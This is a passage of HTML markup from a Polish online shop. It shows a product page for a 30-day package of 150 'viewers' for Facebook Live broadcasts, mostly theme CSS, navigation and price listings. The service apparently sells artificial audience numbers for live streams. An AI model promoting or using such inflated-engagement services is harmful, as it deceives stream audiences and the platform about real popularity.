					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://livenafb.pl/wp-content/uploads/2023/11/cropped-widzowie-live-facebook-32x32.png" sizes="32x32" />
<link rel="icon" href="https://livenafb.pl/wp-content/uploads/2023/11/cropped-widzowie-live-facebook-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://livenafb.pl/wp-content/uploads/2023/11/cropped-widzowie-live-facebook-180x180.png" />
<meta name="msapplication-TileImage" content="https://livenafb.pl/wp-content/uploads/2023/11/cropped-widzowie-live-facebook-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#slide-12517 .wd-slide-bg {
    background-color: rgba(255,255,255,0.8);
    background-size: cover;
    background-position: center center;
}

		</style>
		<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//livenafb.pl/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.0") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//livenafb.pl/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//livenafb.pl/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//livenafb.pl/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//livenafb.pl/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//livenafb.pl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//livenafb.pl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//livenafb.pl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//livenafb.pl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lexend", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Lexend", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lexend", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: rgb(51,51,51);
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Lexend", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lexend", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(95,86,198);
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(95,86,198);
	--btn-accented-bgcolor-hover: rgb(86,78,180);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://livenafb.pl/wp-content/uploads/2021/11/w-smart-home-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(95,86,198);
	background-image: none;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: url(https://livenafb.pl/wp-content/uploads/2021/11/w-smart-home-page-title.jpg);
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: rgb(16,16,16);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 5px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://livenafb.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cashbill_payment_gateway-css' href='https://livenafb.pl/wp-content/plugins/cashbill-payment-method/build/cashbill_payment_gateway.css?ver=e8c2cf1e9d4882f3ce7a' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-10406 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woodmart wvs-show-label wvs-tooltip wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on elementor-default elementor-kit-6 elementor-page elementor-page-10406">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_611776 whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://livenafb.pl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="392" height="121" src="https://livenafb.pl/wp-content/uploads/2022/04/live-fb.png" class="attachment-full size-full" alt="" style="max-width:200px;" decoding="async" srcset="https://livenafb.pl/wp-content/uploads/2022/04/live-fb.png 392w, https://livenafb.pl/wp-content/uploads/2022/04/live-fb-150x46.png 150w" sizes="(max-width: 392px) 100vw, 392px" />	</a>
	</div>

<div class="whb-space-element whb-txwbdcm5sbsxi6upnfih " style="width:30px;"></div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-zz11q8mh3nbnky48rio9" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10167 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://livenafb.pl/" class="woodmart-nav-link"><span class="nav-link-text">Strona główna</span></a></li>
<li id="menu-item-12364" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-12364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://livenafb.pl/sklep-widzowie-live-facebook/widzowie-live/" class="woodmart-nav-link"><span class="nav-link-text">Widzowie Live Facebook</span></a></li>
<li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11704 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://livenafb.pl/kategoria-produktu/butiki/" class="woodmart-nav-link"><span class="nav-link-text">Butiki</span></a></li>
<li id="menu-item-11163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11163 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://livenafb.pl/kategoria-produktu/pakiety-live-facebook/" class="woodmart-nav-link"><span class="nav-link-text">Pakiety live facebook</span></a></li>
<li id="menu-item-13026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13026 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://livenafb.pl/category/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://livenafb.pl/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-ljvmwftqb93b5yy964s2 " style="width:15px;"></div>
<div class="wd-header-divider whb-divider-default whb-qg22alyl043r7kudziih"></div>

<div class="whb-space-element whb-o6f9crfcozp6rk01umn1 " style="width:15px;"></div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://livenafb.pl/koszyk/" title="Koszyk">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://livenafb.pl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="392" height="121" src="https://livenafb.pl/wp-content/uploads/2022/04/live-fb.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://livenafb.pl/wp-content/uploads/2022/04/live-fb.png 392w, https://livenafb.pl/wp-content/uploads/2022/04/live-fb-150x46.png 150w" sizes="(max-width: 392px) 100vw, 392px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://livenafb.pl/koszyk/" title="Koszyk">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-10406" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10406 status-publish first instock product_cat-pakiety-live-facebook has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://livenafb.pl/wp-content/uploads/2022/05/100-10-150x150.png" data-thumb-alt="Pakiet 150 widzów x 30 dni - obrazek 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://livenafb.pl/wp-content/uploads/2022/05/100-10.png"><img loading="lazy" width="600" height="600" src="https://livenafb.pl/wp-content/uploads/2022/05/100-10.png" class="wp-post-image wp-post-image" alt="" title="100 (10)" data-caption="" data-src="https://livenafb.pl/wp-content/uploads/2022/05/100-10.png" data-large_image="https://livenafb.pl/wp-content/uploads/2022/05/100-10.png" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://livenafb.pl/wp-content/uploads/2022/05/100-10.png 600w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-430x430.png 430w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-150x150.png 150w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-300x300.png 300w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-50x50.png 50w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://livenafb.pl">
					Strona główna				</a>
			<span class="wd-delimiter"></span>				<a href="https://livenafb.pl/sklep-widzowie-live-facebook/">
					Kup Widzowie Live				</a>
			<span class="wd-delimiter"></span>				<a href="https://livenafb.pl/kategoria-produktu/pakiety-live-facebook/" class="wd-last-link">
					Pakiety live facebook				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Pakiet 150 widzów x 30 dni				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-200-widzow-x-30-dni/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-200-widzow-x-30-dni/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://livenafb.pl/wp-content/uploads/2022/05/100-10-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakiet 200 widzów x 30 dni" decoding="async" srcset="https://livenafb.pl/wp-content/uploads/2022/05/100-10-430x430.png 430w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-150x150.png 150w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-300x300.png 300w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-50x50.png 50w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-100x100.png 100w, https://livenafb.pl/wp-content/uploads/2022/05/100-10.png 600w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-200-widzow-x-30-dni/" class="wd-entities-title">
						Pakiet 200 widzów x 30 dni					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>3,603.60<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>6,449.52<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://livenafb.pl/sklep-widzowie-live-facebook/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-4-x-live-po-200-widzow/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-4-x-live-po-200-widzow/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://livenafb.pl/wp-content/uploads/2022/05/100-10-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakiet 4 x live po 200 widzów" decoding="async" srcset="https://livenafb.pl/wp-content/uploads/2022/05/100-10-430x430.png 430w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-150x150.png 150w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-300x300.png 300w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-50x50.png 50w, https://livenafb.pl/wp-content/uploads/2022/05/100-10-100x100.png 100w, https://livenafb.pl/wp-content/uploads/2022/05/100-10.png 600w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-4-x-live-po-200-widzow/" class="wd-entities-title">
						Pakiet 4 x live po 200 widzów					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>329.28<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1,062.88<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Pakiet 150 widzów x 30 dni
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>2,679.60<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>5,525.52<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Spraw, by twoja transmisja live zyskała rozgłos! Realizacja już od 5 do 60 minut po zaksięgowaniu wpłaty. Skorzystaj z pakietu 30-dniowego. Prosimy o podanie dokładnych dat i godzin transmisji.</p>
</div>
					
